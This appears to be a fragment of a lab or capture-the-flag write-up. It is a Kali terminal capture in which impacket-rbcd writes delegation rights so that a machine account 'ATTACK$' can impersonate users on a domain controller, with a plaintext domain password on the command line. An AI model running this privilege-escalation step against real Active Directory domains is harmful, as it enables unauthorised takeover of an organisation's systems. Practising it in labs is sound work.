 ┌──(kali㉿kali)-[~]
└─$ impacket-rbcd -action write -delegate-to "DC$" -delegate-from "ATTACK$" -dc-ip 10.10.11.174 support/support:'Ironside47pleasure40Watchful'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ATTACK$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ATTACK$      (S-1-5-21-1677581083-3380853377-188903654-5601)